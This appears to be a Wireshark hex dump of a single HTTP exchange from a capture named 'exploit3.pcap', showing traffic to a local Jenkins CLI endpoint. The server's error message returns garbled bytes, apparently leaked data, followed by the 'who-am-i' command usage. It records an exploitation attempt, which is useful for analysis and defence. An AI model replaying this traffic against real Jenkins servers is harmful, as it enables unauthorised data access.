 Wireshark · Follow HTTP Stream (tcp.stream eq 1) · exploit3.pcap
00000010  6e 67 3d 66 61 6c 73 65  20 48 54 54 50 2f 31 2e   ng=false  HTTP/1.
00000020  31 0d 0a 53 65 73 73 69  6f 6e 3a 20 62 30 66 37   1..Sessi on: b0f7
00000030  35 65 62 35 2d 33 66 37  37 2d 34 38 61 64 2d 61   5eb5-3f7 7-48ad-a
00000040  65 39 66 2d 38 63 32 66  61 31 32 37 32 61 62 35   e9f-8c2f a1272ab5
00000050  0d 0a 53 69 64 65 3a 20  64 6f 77 6e 6c 6f 61 64   ..Side:  download
00000060  0d 0a 55 73 65 72 2d 41  67 65 6e 74 3a 20 4a 61   ..User-A gent: Ja
00000070  76 61 2f 31 37 2e 30 2e  31 0d 0a 48 6f 73 74 3a   va/17.0. 1..Host:
00000080  20 31 32 37 2e 30 2e 30  2e 31 3a 39 30 39 31 0d    127.0.0 .1:9091.
00000090  0a 41 63 63 65 70 74 3a  20 74 65 78 74 2f 68 74   .Accept:  text/ht
000000A0  6d 6c 2c 20 69 6d 61 67  65 2f 67 69 66 2c 20 69   ml, imag e/gif, i
000000B0  6d 61 67 65 2f 6a 70 65  67 2c 20 2a 3b 20 71 3d   mage/jpe g, *; q=
000000C0  2e 32 2c 20 2a 2f 2a 3b  20 71 3d 2e 32 0d 0a 43   .2, */*;  q=.2..C
000000D0  6f 6e 6e 65 63 74 69 6f  6e 3a 20 6b 65 65 70 2d   onnectio n: keep-
000000E0  61 6c 69 76 65 0d 0a 43  6f 6e 74 65 6e 74 2d 74   alive..C ontent-t
000000F0  79 70 65 3a 20 61 70 70  6c 69 63 61 74 69 6f 6e   ype: app lication
00000100  2f 78 2d 77 77 77 2d 66  6f 72 6d 2d 75 72 6c 65   /x-www-f orm-urle
00000110  6e 63 6f 64 65 64 0d 0a  43 6f 6e 74 65 6e 74 2d   ncoded.. Content-
00000120  4c 65 6e 67 74 68 3a 20  30 0d 0a 0d 0a            Length:  0....
00000000  48 54 54 50 2f 31 2e 31  20 32 30 30 20 4f 4b 0d   HTTP/1.1  200 OK.
00000010  0a 44 61 74 65 3a 20 53  75 6e 2c 20 30 37 20 4a   .Date: S un, 07 J
00000020  75 6c 20 32 30 32 34 20  31 30 3a 32 31 3a 33 34   ul 2024  10:21:34
00000030  20 47 4d 54 0d 0a 58 2d  43 6f 6e 74 65 6e 74 2d    GMT..X- Content-
00000040  54 79 70 65 2d 4f 70 74  69 6f 6e 73 3a 20 6e 6f   Type-Opt ions: no
00000050  73 6e 69 66 66 0d 0a 48  75 64 73 6f 6e 2d 44 75   sniff..H udson-Du
00000060  70 6c 65 78 3a 20 74 72  75 65 0d 0a 54 72 61 6e   plex: tr ue..Tran
00000070  73 66 65 72 2d 45 6e 63  6f 64 69 6e 67 3a 20 63   sfer-Enc oding: c
00000080  68 75 6e 6b 65 64 0d 0a  53 65 72 76 65 72 3a 20   hunked.. Server:
00000090  4a 65 74 74 79 28 31 30  2e 30 2e 31 38 29 0d 0a   Jetty(10 .0.18)..
000000A0  0d 0a                                              ..
000000A2  00 00 00 00 01 08 0a 00  00 01 03 08 45 52 52 4f   ........ ....ERRO
000000B2  52 3a 20 4e 6f 20 61 72  67 75 6d 65 6e 74 20 69   R: No ar gument i
000000C2  73 20 61 6c 6c 6f 77 65  64 3a 20 00 61 01 ef bf   s allowe d: .a...
000000D2  bd ef bf bd 2d ef bf bd  7b ef bf bd 5b ef bf bd   ....-... {...[...
000000E2  ef bf bd 14 ef bf bd 50  ef bf bd 39 ef bf bd ef   .......P ...9....
000000F2  bf bd 67 ef bf bd ef bf  bd ef bf bd ef bf bd ef   ..g..... ........
00000102  bf bd 06 33 3f ef bf bd  42 ef bf bd ef bf bd ef   ...3?... B.......
00000112  bf bd ef bf bd 38 21 44  ef bf bd ef bf bd 6c ef   .....8!D ......l.
00000122  bf bd 13 44 55 33 77 ef  bf bd ef bf bd ef bf bd   ...DU3w. ........
00000132  19 c7 9c 75 10 ef bf bd  07 13 53 ef bf bd 26 24   ...u.... ..S...&$
00000142  ef bf bd ef bf bd ef bf  bd 46 ef bf bd 2f 54 64   ........ .F.../Td
00000152  6c 12 ef bf bd 2f ef bf  bd ef bf bd ef bf bd ef   l..../.. ........
00000162  bf bd d3 bd ef bf bd 4c  ef bf bd ef bf bd ef bf   .......L ........
00000172  bd ef bf bd 1d 0b 04 35  7e 09 21 6d ef bf bd 40   .......5 ~.!m...@
00000182  29 5a 22 ef bf bd 48 ef  bf bd 48 4b 1b 61 41 67   )Z"...H. ..HK.aAg
00000192  56 ef bf bd 34 ef bf bd  18 11 ef bf bd c7 b1 ef   V...4... ........
000001A2  bf bd ef bf bd 26 26 ef  bf bd 2e ef bf bd 0a 00   .....&&. ........
000001B2  00 00 22 08 6a 61 76 61  20 2d 6a 61 72 20 6a 65   ..".java  -jar je
000001C2  6e 6b 69 6e 73 2d 63 6c  69 2e 6a 61 72 20 77 68   nkins-cl i.jar wh
000001D2  6f 2d 61 6d 2d 69 00 00  00 01 08 0a 00 00 00 29   o-am-i.. .......)
000001E2  08 52 65 70 6f 72 74 73  20 79 6f 75 72 20 63 72   .Reports  your cr
Packet 41. 1 client pkt, 1 server pkt, 1 turn. Click to select.
Entire conversation (834 bytes)
Show data as Hex Dump